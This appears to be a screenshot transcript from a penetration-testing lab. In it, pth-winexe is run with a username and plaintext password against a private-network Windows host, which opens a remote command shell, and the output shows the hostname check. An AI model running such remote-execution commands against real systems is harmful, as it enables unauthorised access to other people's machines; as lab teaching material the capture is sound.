 /bin/bash 74x21
root@~/tools# pth-winexe //10.0.0.2 -U mantvydas%123456 cmd
E_md4hash wrapper called.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>hostname
hostname
PC-MANTVYDAS
C:\Windows\system32>